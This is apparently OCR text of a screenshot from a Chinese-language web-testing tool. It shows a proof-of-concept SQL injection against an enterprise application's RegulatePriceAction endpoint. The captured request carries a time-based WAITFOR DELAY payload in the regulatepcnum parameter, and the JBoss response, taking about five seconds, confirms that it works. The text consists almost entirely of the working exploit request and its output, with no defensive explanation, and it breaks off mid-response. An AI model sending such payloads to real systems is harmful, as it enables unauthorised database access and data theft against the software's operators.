 Request
数据包扫描
美化
热加载
构造请求
Responses
57bytes / 5055ms
1 GET /entsoft/RegulatePriceAction.entsoft;.js?method=getRegulatePricedlist&
regulatepcnum=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.
2049.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=569CA1A867E68EA38BA
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html;charset=UTF-8
7 Date: Thu, 04 Apr 2024 10:47:11 GMT
8 Connection: close
9 Content-Length: 57
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <rows>